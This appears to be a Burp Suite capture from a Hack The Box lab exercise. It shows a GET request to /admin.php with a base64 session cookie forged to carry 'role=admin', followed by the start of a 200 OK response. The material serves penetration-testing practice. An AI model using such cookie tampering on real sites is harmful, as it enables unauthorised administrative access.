 Request
Pretty Raw Hex
\n
1 GET /admin.php HTTP/1.1
2 Host: session.htb
3 Cookie: session=dXNlcj1odGItc3RkbnQ7cm9sZT1hZG1pbg%3d%3d
4
5
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Apr 2024 15:54:07 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 14465
7
8
9
10 <!DOCTYPE html>
11 <html>